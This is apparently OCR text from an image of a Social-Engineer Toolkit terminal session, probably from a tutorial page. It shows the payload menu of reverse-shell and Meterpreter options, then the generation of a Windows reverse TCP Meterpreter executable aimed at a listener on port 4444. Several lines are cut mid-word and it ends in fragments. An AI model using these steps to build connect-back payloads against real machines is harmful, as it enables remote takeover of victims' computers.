 10) Third Party Modules
99) Return back to the main menu.
set> 4
1) Windows Shell Reverse_TCP Spawn a command shell on v
ictim and send back to attacker
2) Windows Reverse_TCP Meterpreter Spawn a meterpreter shell
on victim and send back to attacker
3) Windows Reverse_TCP VNC DLL Spawn a VNC server on vict
im and send back to attacker
4) Windows Shell Reverse_TCP X64 Windows X64 Command Shell,
Reverse TCP Inline
5) Windows Meterpreter Reverse_TCP X64 Connect back to the attack
er (Windows x64), Meterpreter
6) Windows Meterpreter Egress Buster Spawn a meterpreter shell
and find a port home via multiple ports
7) Windows Meterpreter Reverse HTTPS Tunnel communication over
HTTP using SSL and use Meterpreter
8) Windows Meterpreter Reverse DNS Use a hostname instead of
an IP address and use Reverse Meterpreter
9) Download/Run your Own Executable Downloads an executabl
d runs it
set:payloads>2
set:payloads> IP address for the payload listener (LHOST):10.211.
set:payloads> Enter the PORT for the reverse listener:4444
[*] Generating the payload.. please be patient.
[*] Payload has been exported to the default SET directory locate
: /root/.set/payload.exe
set:payloads> Do you want to start the payload and listener now? (y
):
D
Get Cy